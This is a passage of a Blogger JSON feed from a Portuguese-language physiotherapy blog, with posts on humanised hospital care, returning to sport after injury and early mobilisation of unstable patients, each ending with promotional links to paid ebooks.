alívio de sintomas e a dignidade até o fim da vida. Saber mudar o foco terapêutico é sinal de maturidade clínica.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2841\" data-start=\"2602\"\u003E\n\u003Cp data-end=\"2841\" data-start=\"2605\"\u003E\u003Cstrong data-end=\"2631\" data-start=\"2605\"\u003EAtenção aos familiares\u003C\/strong\u003E\u003Cbr data-end=\"2634\" data-start=\"2631\" \/\u003E\nA família sofre junto. Muitas vezes, ela se sente perdida, sobrecarregada ou culpada. Um fisioterapeuta humanizado orienta com clareza, acolhe dúvidas e atua como ponte entre a equipe e os entes queridos.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3114\" data-start=\"2843\"\u003E\n\u003Cp data-end=\"3114\" data-start=\"2846\"\u003E\u003Cstrong data-end=\"2892\" data-start=\"2846\"\u003EColaboração com a equipe multiprofissional\u003C\/strong\u003E\u003Cbr data-end=\"2895\" data-start=\"2892\" \/\u003E\nA humanização depende de um olhar ampliado. Trabalhar em sinergia com enfermagem, psicologia, fonoaudiologia, assistência social e equipe médica permite um cuidado mais integral e coerente com os valores do paciente.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ol\u003E\n\u003Ch2 data-end=\"3159\" data-start=\"3116\"\u003EE quando a técnica encontra o cuidado...\u003C\/h2\u003E\n\u003Cp data-end=\"3391\" data-start=\"3161\"\u003EEm meio aos protocolos, scores e escalas de avaliação, nunca podemos perder de vista que o paciente não é um número de leito. Ele tem nome, história, sonhos e medos. E espera — mesmo que em silêncio — que alguém o veja de verdade.\u003C\/p\u003E\n\u003Cp data-end=\"3654\" data-start=\"3393\"\u003EÉ aí que o fisioterapeuta se destaca: unindo o domínio técnico com um olhar compassivo, ético e sensível. Ao cuidar da função respiratória ou da mobilidade, podemos também cuidar da dignidade e do conforto. E isso, muitas vezes, é o que realmente faz diferença.\u003C\/p\u003E\n\u003Ch2 data-end=\"3674\" data-start=\"3656\"\u003EVamos concluir?\u003C\/h2\u003E\n\u003Cp data-end=\"3819\" data-start=\"3676\"\u003EA humanização na fisioterapia hospitalar é uma postura. Uma escolha diária. E um diferencial que transforma vidas, inclusive a do profissional.\u003C\/p\u003E\n\u003Cp data-end=\"4097\" data-start=\"3821\"\u003ESe você quer se aprofundar nesse olhar clínico, técnico e humano, e desenvolver uma atuação mais segura, ética e eficaz na rotina hospitalar — seja na UTI, enfermaria, cuidados paliativos ou reabilitação pós-aguda — conheça agora o \u003Cstrong data-end=\"4096\" data-start=\"4053\"\u003Ecombo Mestre da Fisioterapia Hospitalar\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"4237\" data-start=\"4099\"\u003E👉 \u003Ca class=\"\" data-end=\"4237\" data-start=\"4102\" href=\"https:\/\/pay.hotmart.com\/J87421179A?checkoutMode=10\" rel=\"noopener\" target=\"_new\"\u003EClique aqui e descubra como se tornar um fisioterapeuta hospitalar de referência.\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/4667252610477545017"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/4667252610477545017"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/2025\/09\/humanizacao-no-hospital-como-o.html","title":"Humanização no Hospital: Como o Fisioterapeuta Pode Fazer Diferença na Dor e na Alma"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiirve8D6qjE22_bmSov5Vb0MY_kt_Fax8k5p0m3rgiUgKukSLll-eduIhRslL2kV-QLyCU-AakE2ZFqhhtUb_pa3esbYmhwCsgzvI9NmkD5znSNIs_UboM4HOSHKSEDOF6MajCm2wrTTOaqfAVyG8FjP6KAqHDSWliHd_mLIptEYURuzGPxo4u3dHIs2rX\/s72-w640-h362-c\/fisioterapeutas%20em%20atendimento%20do%20covid%20(2).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373.post-6938839069617057437"},"published":{"$t":"2025-09-29T11:11:00.009-03:00"},"updated":{"$t":"2025-09-29T11:11:00.131-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Profissão"}],"title":{"type":"text","$t":"Do Estudante ao Profissional Reconhecido: A Coleção de eBooks que Transforma Carreiras em Fisioterapia"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic0n78UC9nrgyAHe2bbx5_O9_yZ7tqv7_MXzGcuTQEWYa1nh7XU17LMEvwTaRhnfrbB7jPZWDT49lI-CHT5ArTnOcbywQpDeHuzdRx0onAK1f_0gG6zJi3JLP3n_35Rsrcb8isySRy0mfUlt1SUxXxKDrPok0ltoaYEce6c_0hVhZG4_IFYZzM8035408\/s1472\/fisioterapeuta%20ajudando%20um%20paciente%20n%20afisioterapia.%20Tome%20cuidado%20com%20pessoas%20sem%20pernas%20e%20bra%C3%A7os(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"1472\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic0n78UC9nrgyAHe2bbx5_O9_yZ7tqv7_MXzGcuTQEWYa1nh7XU17LMEvwTaRhnfrbB7jPZWDT49lI-CHT5ArTnOcbywQpDeHuzdRx0onAK1f_0gG6zJi3JLP3n_35Rsrcb8isySRy0mfUlt1SUxXxKDrPok0ltoaYEce6c_0hVhZG4_IFYZzM8035408\/w640-h362\/fisioterapeuta%20ajudando%20um%20paciente%20n%20afisioterapia.%20Tome%20cuidado%20com%20pessoas%20sem%20pernas%20e%20bra%C3%A7os(2).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EConstruir uma carreira sólida em fisioterapia exige mais do que apenas se formar e iniciar atendimentos. Hoje, o mercado é altamente competitivo e exige \u003Cstrong\u003Eprofissionais completos, atualizados e capazes de se destacar pela qualidade e eficiência de seus atendimentos\u003C\/strong\u003E. O caminho do estudante ao profissional reconhecido passa pelo \u003Cstrong\u003Econhecimento estruturado, prática qualificada e posicionamento estratégico\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp\u003EE é exatamente aí que uma \u003Cstrong\u003Ecoleção completa de eBooks por áreas clínicas\u003C\/strong\u003E se torna um recurso transformador: ela centraliza aprendizado, oferece protocolos atualizados e dá suporte prático para todas as etapas da carreira.\u003C\/p\u003E\u003Ch2\u003E1) Por que o conhecimento estruturado é fundamental\u003C\/h2\u003E\n\u003Cp\u003EDurante a graduação, o estudante aprende conceitos teóricos essenciais, mas \u003Cstrong\u003Ea prática clínica real exige muito mais\u003C\/strong\u003E:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EAplicação de técnicas adaptadas a diferentes patologias;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EAvaliação detalhada e planejamento de intervenções individualizadas;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ECompreensão profunda da fisiologia, biomecânica e resposta do paciente a diferentes tratamentos;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EAtualização constante diante das novas evidências científicas.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp\u003EA coleção de eBooks do \u003Cstrong\u003EFisioterapia Completa\u003C\/strong\u003E oferece \u003Cstrong\u003Econteúdo organizado por áreas clínicas\u003C\/strong\u003E, permitindo que o profissional evolua de forma sistemática, dominando desde fundamentos básicos até técnicas avançadas, sem lacunas no conhecimento.\u003C\/p\u003E\n\u003Cblockquote\u003E\u003Cp\u003EDica prática: utilize os eBooks como referência contínua, criando uma rotina de estudo e aplicação prática de cada técnica ou protocolo. Isso fortalece a confiança clínica e acelera a evolução profissional.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch2\u003E2) Prática profissional com estrutura\u003C\/h2\u003E\n\u003Cp\u003ESaber é importante, mas \u003Cstrong\u003Esaber aplicar é ainda mais essencial\u003C\/strong\u003E. Um profissional que organiza sua prática clínica consegue:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EPlanejar atendimentos com protocolos claros;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EPadronizar registros de avaliação e evolução do paciente;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EIntegrar diferentes áreas da fisioterapia de forma eficiente;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EReduzir erros e retrabalho, economizando tempo e aumentando a produtividade.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EO \u003Cstrong\u003EFisioterapia Completa\u003C\/strong\u003E oferece \u003Cstrong\u003Ekits de documentos práticos e editáveis\u003C\/strong\u003E, como fichas de avaliação, planilhas de evolução e checklists clínicos. Isso permite que o profissional se concentre no atendimento e na melhoria dos resultados, em vez de gastar horas organizando papelada ou improvisando protocolos.\u003C\/p\u003E\u003Ch2\u003E3) Construindo autoridade e reconhecimento\u003C\/h2\u003E\n\u003Cp\u003EPara alcançar destaque, o fisioterapeuta precisa unir \u003Cstrong\u003Ecompetência técnica e posicionamento estratégico\u003C\/strong\u003E. A coleção de eBooks contribui nesse sentido ao fornecer:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EConteúdo atualizado e embasado em evidências científicas, que fortalece a credibilidade do profissional;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EProtocolos aplicáveis a diferentes cenários clínicos, mostrando domínio completo das técnicas;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ERecursos que permitem criar conteúdo educativo, compartilhar conhecimento e aumentar visibilidade online;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EOrientações estratégicas para marketing e crescimento profissional.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cblockquote\u003E\u003Cp\u003EInsight: o reconhecimento no mercado não é apenas sobre atender pacientes, mas \u003Cstrong\u003Esobre como você demonstra preparo, domínio técnico e resultados concretos\u003C\/strong\u003E. Profissionais reconhecidos se diferenciam pela qualidade do atendimento e consistência nos resultados.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch2\u003E4) Benefícios da coleção de eBooks\u003C\/h2\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EAprendizado estruturado\u003C\/strong\u003E: evolução contínua do estudante ao profissional completo;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EPraticidade no consultório\u003C\/strong\u003E: documentos e protocolos que economizam tempo;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003ESegurança clínica\u003C\/strong\u003E: redução de erros e melhora da tomada de decisão;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EAutoridade profissional\u003C\/strong\u003E: reconhecimento pelo domínio técnico e atualização constante;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003ECrescimento estratégico\u003C\/strong\u003E: recursos para marketing, presença digital e expansão de atuação.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003ETransformar sua carreira em fisioterapia exige \u003Cstrong\u003Econhecimento profundo, prática estruturada e posicionamento estratégico\u003C\/strong\u003E. Com a coleção de eBooks do \u003Cstrong\u003EFisioterapia Completa\u003C\/strong\u003E, você integra aprendizado, prática e crescimento profissional, evoluindo de estudante para \u003Cstrong\u003Eum profissional reconhecido, seguro e diferenciado\u003C\/strong\u003E no mercado.\u003C\/p\u003E\u003Cp\u003EQuer acelerar sua evolução profissional e se tornar \u003Cstrong\u003Eum fisioterapeuta completo e reconhecido\u003C\/strong\u003E? Acesse a coleção de eBooks, kits de documentos práticos e orientações estratégicas do \u003Cstrong\u003EFisioterapia Completa – Oferta para Assinantes\u003C\/strong\u003E:\u003Cbr \/\u003E\n👉 \u003Ca href=\"https:\/\/pay.hotmart.com\/V101254648L?off=45smkvhs\u0026amp;checkoutMode=10\"\u003EFisioterapia Completa – Oferta para Assinantes\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/6938839069617057437"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/6938839069617057437"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/2025\/09\/do-estudante-ao-profissional.html","title":"Do Estudante ao Profissional Reconhecido: A Coleção de eBooks que Transforma Carreiras em Fisioterapia"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic0n78UC9nrgyAHe2bbx5_O9_yZ7tqv7_MXzGcuTQEWYa1nh7XU17LMEvwTaRhnfrbB7jPZWDT49lI-CHT5ArTnOcbywQpDeHuzdRx0onAK1f_0gG6zJi3JLP3n_35Rsrcb8isySRy0mfUlt1SUxXxKDrPok0ltoaYEce6c_0hVhZG4_IFYZzM8035408\/s72-w640-h362-c\/fisioterapeuta%20ajudando%20um%20paciente%20n%20afisioterapia.%20Tome%20cuidado%20com%20pessoas%20sem%20pernas%20e%20bra%C3%A7os(2).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373.post-7907415457684038089"},"published":{"$t":"2025-09-26T15:18:00.006-03:00"},"updated":{"$t":"2025-09-26T15:18:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fisioterapia Desportiva"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fisioterapia na Ortopedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fisioterapia Traumato-Ortopédica"}],"title":{"type":"text","$t":"5 Estratégias de Exercícios para Acelerar o Retorno Esportivo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6VVq-qpqG_gEWWyG-VmapraXW3kZjrUOfMZCelK-C8A9B3Wp7a-TMunk6QSIVL1Sj3i4rWjmkE0ESvBcKv0d2M3Q-ZBRQayn3J0Iu8ce8qR-cNCiwax16iNtBdCu96jLuTkzD0bC5Fe9UilSEWWUR_UUlr21BS56p9t81hn67Yc5fvWzzSkRMy9jr8lA\/s1472\/Leonardo_Phoenix_09_imagem_ilustrada_de_profisisonal_de_fisiot_3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"1472\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6VVq-qpqG_gEWWyG-VmapraXW3kZjrUOfMZCelK-C8A9B3Wp7a-TMunk6QSIVL1Sj3i4rWjmkE0ESvBcKv0d2M3Q-ZBRQayn3J0Iu8ce8qR-cNCiwax16iNtBdCu96jLuTkzD0bC5Fe9UilSEWWUR_UUlr21BS56p9t81hn67Yc5fvWzzSkRMy9jr8lA\/w640-h362\/Leonardo_Phoenix_09_imagem_ilustrada_de_profisisonal_de_fisiot_3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EO \u003Cstrong\u003Eretorno ao esporte\u003C\/strong\u003E após uma lesão exige mais do que força ou mobilidade: requer \u003Cstrong\u003Eplanejamento funcional, segurança e progressão gradual\u003C\/strong\u003E. Para fisioterapeutas, estruturar um programa eficiente significa \u003Cstrong\u003Ecompreender a lesão, os objetivos do atleta e os princípios biomecânicos aplicados ao movimento esportivo\u003C\/strong\u003E.\u003C\/p\u003E\u003Ch2\u003E1. Avaliação Inicial e Individualização\u003C\/h2\u003E\n\u003Cp\u003EAntes de qualquer intervenção, é fundamental realizar uma \u003Cstrong\u003Eavaliação completa\u003C\/strong\u003E, incluindo:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EAmplitude de movimento\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EForça muscular e equilíbrio\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EPadrões de movimento específicos da modalidade esportiva\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EHistórico de lesões e nível de condicionamento\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EEssa avaliação garante que os exercícios sejam \u003Cstrong\u003Eseguro e direcionados\u003C\/strong\u003E, evitando recaídas e maximizando o desempenho.\u003C\/p\u003E\u003Ch2\u003E2. Treinamento Funcional e Integrado\u003C\/h2\u003E\n\u003Cp\u003EO foco deve ser em \u003Cstrong\u003Emovimentos multiarticulares que simulem as demandas do esporte\u003C\/strong\u003E. Exemplos incluem:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EAgachamentos com variação de carga e velocidade\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EPassadas laterais e diagonais\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EExercícios de propriocepção com instabilidade controlada\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EPliometria leve progressiva\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EA lógica é \u003Cstrong\u003Etransferir o ganho muscular e de coordenação para o gesto esportivo real\u003C\/strong\u003E, garantindo adaptação neuromuscular eficaz.\u003C\/p\u003E\u003Ch2\u003E3. Fortalecimento Específico e Equilíbrio Muscular\u003C\/h2\u003E\n\u003Cp\u003ELesões muitas vezes surgem de \u003Cstrong\u003Edesequilíbrios musculares\u003C\/strong\u003E. É essencial trabalhar:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003ECadeia posterior e anterior de forma equilibrada\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ECore e estabilidade lombo-pélvica\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EForça dos músculos estabilizadores de ombro, quadril e joelho\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EA combinação de \u003Cstrong\u003Eforça, resistência e controle motor\u003C\/strong\u003E acelera a recuperação e reduz risco de reinjúrias\u003C\/p\u003E\u003Ch2\u003E4. Exercícios de Mobilidade e Alongamento Dinâmico\u003C\/h2\u003E\n\u003Cp\u003EA flexibilidade não é apenas alongamento estático. Deve-se incluir:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EMobilidade articular específica do esporte\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EExercícios ativos que respeitem amplitude de movimento segura\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EAlongamentos dinâmicos antes do treino e alongamento funcional pós-treino\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EIsso melhora \u003Cstrong\u003Eo padrão de movimento e previne compensações lesivas\u003C\/strong\u003E.\u003C\/p\u003E\u003Ch2\u003E5. Progressão e Retorno Gradual\u003C\/h2\u003E\n\u003Cp\u003EO retorno esportivo deve ser \u003Cstrong\u003Egradual, monitorado e baseado em critérios objetivos\u003C\/strong\u003E:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EForça ≥ 90% do lado contralateral\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EControle neuromuscular sem dor\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EPadrão de movimento correto em exercícios funcionais\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EIntegração ao gesto esportivo com supervisão\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EEvitar o retorno precoce reduz riscos e aumenta confiança do atleta.\u003C\/p\u003E\u003Ch2\u003EVamos Concluir?\u003C\/h2\u003E\n\u003Cp\u003EA \u003Cstrong\u003Efisioterapia esportiva\u003C\/strong\u003E exige planejamento detalhado, abordagem individualizada e exercícios estratégicos para acelerar o retorno funcional e esportivo.\u003C\/p\u003E\n\u003Cp\u003EPara dominar \u003Cstrong\u003Eavaliação e exercícios de forma prática e científica\u003C\/strong\u003E, recomendamos:\u003C\/p\u003E\n\u003Cp\u003E📌 \u003Ca href=\"https:\/\/pay.hotmart.com\/R99477110W?checkoutMode=10\"\u003E152 Testes para Fisioterapia na Ortopedia\u003C\/a\u003E – Garanta precisão na avaliação de lesões musculoesqueléticas.\u003Cbr \/\u003E\n📌 \u003Ca href=\"https:\/\/pay.hotmart.com\/F100343859K?checkoutMode=10\"\u003E150 Exercícios de Fisioterapia Ortopédica\u003C\/a\u003E – Protocolos detalhados para força, mobilidade e reabilitação segura.\u003C\/p\u003E\u003Cp\u003ECom essas ferramentas, você vai \u003Cstrong\u003Eestruturar programas de retorno esportivo seguros e eficazes, elevando o desempenho e a recuperação dos seus pacientes\u003C\/strong\u003E.\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/7907415457684038089"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/7907415457684038089"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/2025\/09\/5-estrategias-de-exercicios-para.html","title":"5 Estratégias de Exercícios para Acelerar o Retorno Esportivo"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6VVq-qpqG_gEWWyG-VmapraXW3kZjrUOfMZCelK-C8A9B3Wp7a-TMunk6QSIVL1Sj3i4rWjmkE0ESvBcKv0d2M3Q-ZBRQayn3J0Iu8ce8qR-cNCiwax16iNtBdCu96jLuTkzD0bC5Fe9UilSEWWUR_UUlr21BS56p9t81hn67Yc5fvWzzSkRMy9jr8lA\/s72-w640-h362-c\/Leonardo_Phoenix_09_imagem_ilustrada_de_profisisonal_de_fisiot_3.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373.post-7099957947089428105"},"published":{"$t":"2025-09-26T09:48:00.014-03:00"},"updated":{"$t":"2025-09-26T09:48:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fisioterapia Hospitalar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mobilização Precoce"}],"title":{"type":"text","$t":"Mobilização em Pacientes com Instabilidade: O Que Fazer e O Que Evitar"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqzDsFAQFkmp71MVstFkW1etGHXEOkqyZDj_WpfqLYWDBdmACwzVwd0AcET-iwLv3v96ox5lHGAA9_MpgcF59RXRDRqJcvImMB8pvjX9NRz1TTvihPb6Mz_FBV8cPX4Xcwv_UehfL-FxRHMkoggBSNgy9KHShttiXGpixchcg7ipkrjFuagf3N8pbWZpBQ\/s1472\/Flux_Dev_a_surreal_and_vibrant_cinematic_photo_of_a_fisioterap_0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"1472\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqzDsFAQFkmp71MVstFkW1etGHXEOkqyZDj_WpfqLYWDBdmACwzVwd0AcET-iwLv3v96ox5lHGAA9_MpgcF59RXRDRqJcvImMB8pvjX9NRz1TTvihPb6Mz_FBV8cPX4Xcwv_UehfL-FxRHMkoggBSNgy9KHShttiXGpixchcg7ipkrjFuagf3N8pbWZpBQ\/w640-h362\/Flux_Dev_a_surreal_and_vibrant_cinematic_photo_of_a_fisioterap_0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-end=\"616\" data-start=\"321\" style=\"text-align: left;\"\u003EA mobilização precoce é uma das intervenções mais impactantes da fisioterapia hospitalar. Quando bem indicada e conduzida com segurança, ela melhora a função muscular, reduz o tempo de internação, minimiza complicações respiratórias e, acima de tudo, oferece dignidade ao paciente hospitalizado.\u003C\/p\u003E\n\u003Cp data-end=\"901\" data-start=\"618\" style=\"text-align: left;\"\u003ENo entanto, quando estamos diante de um paciente instável, a mobilização exige mais do que técnica: exige raciocínio clínico, sensibilidade e capacidade de antecipar riscos. É aqui que a expertise do fisioterapeuta faz a diferença entre um cuidado efetivo e uma possível complicação.\u003C\/p\u003E\n\u003Ch2 data-end=\"952\" data-start=\"903\" style=\"text-align: left;\"\u003EEntendendo o Conceito de Instabilidade Clínica\u003C\/h2\u003E\u003C\/div\u003EAntes de falar sobre o que fazer ou evitar, precisamos entender o que configura um quadro de instabilidade. Em geral, consideramos o paciente instável quando ele apresenta:\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\nHipotensão arterial refratária\u003C\/li\u003E\u003Cli\u003E\nTaquicardia ou bradicardia grave\u003C\/li\u003E\u003Cli\u003E\nHipoxemia (SpO₂ \u0026lt; 90% com suporte adequado)\u003C\/li\u003E\u003Cli\u003E\nUso de drogas vasoativas em doses crescentes\u003C\/li\u003E\u003Cli\u003E\nAlterações neurológicas agudas (agitação, rebaixamento do nível de consciência)\u003C\/li\u003E\u003Cli\u003E\n\nFebre alta persistente e sem causa definida\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"1676\" data-start=\"1418\" style=\"text-align: left;\"\u003EEsses sinais não são, isoladamente, contraindicações absolutas à mobilização. O fisioterapeuta precisa correlacioná-los com o quadro clínico como um todo, conversando com a equipe médica e utilizando escalas funcionais e hemodinâmicas para tomada de decisão.\u003C\/p\u003E\u003Ch2 data-end=\"1736\" data-start=\"1683\" style=\"text-align: left;\"\u003EO Que Fazer: 6 Princípios para Atuar com Segurança\u003C\/h2\u003E\n\u003Ch3 data-end=\"1782\" data-start=\"1738\" style=\"text-align: left;\"\u003E1. \u003Cstrong data-end=\"1782\" data-start=\"1745\"\u003EAvaliação Multidimensional Prévia\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"1888\" data-start=\"1784\" style=\"text-align: left;\"\u003EAntes de iniciar qualquer mobilização, o fisioterapeuta deve realizar uma avaliação completa, incluindo:\u003C\/p\u003E\u003Cul data-end=\"2069\" data-start=\"1890\" style=\"text-align: left;\"\u003E\u003Cli data-end=\"1951\" data-start=\"1890\"\u003ESinais vitais (pressão arterial, frequência cardíaca, SpO₂)\u003Cbr \/\u003E\nApoio hemodinâmico e respiratório atual\u003C\/li\u003E\u003Cli data-end=\"1951\" data-start=\"1890\"\u003ENível de consciência (Glasgow, 